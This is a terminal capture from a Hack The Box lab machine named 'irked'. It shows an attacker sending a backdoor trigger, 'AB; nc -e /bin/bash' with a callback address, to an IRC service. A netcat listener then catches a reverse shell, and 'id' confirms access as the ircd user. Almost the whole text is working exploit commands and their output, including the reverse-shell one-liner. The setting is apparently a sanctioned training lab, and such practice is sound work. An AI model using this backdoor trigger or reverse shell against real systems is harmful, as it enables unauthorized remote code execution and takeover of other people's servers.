 root@Kali:~/hackthebox/irked# echo "AB; nc -e /bin/bash 10.10.16.119 443" | nc 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
root@Kali:~/hackthebox/irked# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:60786.
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)